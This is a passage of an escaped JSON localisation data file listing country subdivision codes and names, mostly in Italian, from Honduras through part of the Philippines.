Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra e Nagar Haveli e Dam\\u0101n e Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Laccadive\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela 